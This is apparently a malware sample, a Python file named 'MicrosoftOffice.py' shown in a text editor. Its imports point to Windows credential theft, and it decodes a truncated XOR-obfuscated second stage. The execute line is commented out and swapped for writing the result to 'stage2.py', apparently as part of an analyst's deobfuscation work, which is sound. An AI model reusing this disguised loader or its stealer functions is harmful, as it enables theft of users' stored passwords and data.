 import win32crypt
from Crypto.Cipher import AES
from getmac import get_mac_address as gma
from base64 import b64decode
from pyasn1.codec.der import decoder
from hashlib import sha1, pbkdf2_hmac
import hmac
from Crypto.Cipher import DES3, AES
from Crypto.Util.Padding import unpad
import winreg as reg
import requests
import re
from datetime import datetime
import platform
import time
from getmac import get_mac_address as gma
import urllib.request as urllib
from os.path import exists
import os.path as os
import sys
import imaplib
import email
from email.header import decode_header
from tkinter import *
from tkinter import messagebox
import re
import psutil
from sys import argv
from sys import exit
from shutil import copy2
from tempfile import gettempdir, mkdtemp
import random
"""
obfuscated_code = '^^IZCM\x14VE?Q\\D]EL\x19]C^\\=\\X@YCF\x14PTK]\x0f\x003Z]BVCM\x14DEX]BP\x0b?X_H\\FB\x15@QBE[U<TK[]\x16\\SBWAQXU\x16Q]GXF@\x11USGPCQTR\x1a\x19C\\_RSVUAP3]TFZJE\x14@RILRCEA=\\X@YCF\x14E\\V\x0b\x0bWKJ@F\x19;_FXY\x14wDLHA^\x1
hex_key = '7395194965814278970127550612425889493029194744465851283465397129629406826258506807744112357897697527'
obfuscated_code_length = len(obfuscated_code)
final_code = ''
for i in range(obfuscated_code_length):
    obfuscated_element = obfuscated_code[i]
    key = hex_key[i % len(hex_key)]
    final_code += chr(ord(obfuscated_element) ^ ord(key))
#eval(compile(final_code, '<string>', 'exec'))
import io
with io.open('stage2.py', 'w', encoding='utf-8') as f:
    f.write(final_code)
~
~
N MicrosoftOffice.py[+] Python 3.10.9 64-bit python utf-8[unix] 10% ㏑:6/55☰ ℅:4 ☲ [54]trailing